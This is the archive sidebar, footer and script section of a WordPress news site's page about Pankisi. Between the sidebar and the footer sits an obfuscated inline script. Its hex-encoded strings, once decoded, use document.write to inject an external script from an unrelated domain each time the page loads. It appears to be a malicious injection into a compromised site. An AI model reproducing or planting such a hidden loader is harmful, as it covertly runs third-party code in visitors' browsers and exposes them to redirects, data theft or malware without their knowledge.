	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pankisitimes.com/2012/11/'>November 2012</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script>			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
						RSF 2011-2020 ©					</div>
					<ul id="footer-nav" class="footer-menu"><li ><a href="https://www.pankisitimes.com/">Home</a></li><li class="page_item page-item-402"><a href="https://www.pankisitimes.com/education/">Education</a></li>
<li class="page_item page-item-398"><a href="https://www.pankisitimes.com/environment/">Environment</a></li>
<li class="page_item page-item-405"><a href="https://www.pankisitimes.com/fashion/">Fashion</a></li>
<li class="page_item page-item-919"><a href="https://www.pankisitimes.com/roys-pankisi-photos/">Pankisi images</a></li>
<li class="page_item page-item-934 current_page_parent"><a href="https://www.pankisitimes.com/videos-of-pankisi/">Pankisi Videos</a></li>
<li class="page_item page-item-392"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>
					<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/navigation.js?ver=20120206" id="bueno-navigation-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/skip-link-focus-fix.js?ver=20130115" id="bueno-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/sfmenu-touch.js?ver=1.0" id="sf_Touchscreen-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.flexslider.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.magnific-popup.js?ver=0.8.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0" id="bootstrap-custom-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.debouncedresize.js?ver=1.0" id="jquery-debounced-resize-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0" id="custom-js"></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>